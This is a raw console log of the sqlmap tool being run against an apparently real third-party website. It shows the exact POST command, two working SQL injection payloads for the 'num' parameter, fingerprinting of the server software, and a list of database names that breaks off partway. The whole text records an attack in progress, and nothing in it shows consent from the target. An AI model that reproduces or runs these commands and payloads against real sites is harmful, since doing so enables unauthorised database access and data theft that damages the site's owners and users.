 C:\Python27\SqlMap>sqlmap.py -u "http://www.zsglj.com/msg/showlist/msg/showlist"
 --data "num=88952634&title=88952634" --dbs
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:10:51
[15:10:51] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
 directory
[15:10:51] [INFO] resuming back-end DBMS 'mysql'
[15:10:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: num
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: num=88952634' AND (SELECT 3342 FROM(SELECT COUNT(*),CONCAT(0x716f76
6d71,(SELECT (CASE WHEN (3342=3342) THEN 1 ELSE 0 END)),0x7169696b71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xmRA'='xmRA
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: num=88952634' UNION ALL SELECT CONCAT(0x716f766d71,0x6e584e46585654
73566a,0x7169696b71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[15:10:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.8
back-end DBMS: MySQL 5.0
[15:10:51] [INFO] fetching database names
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema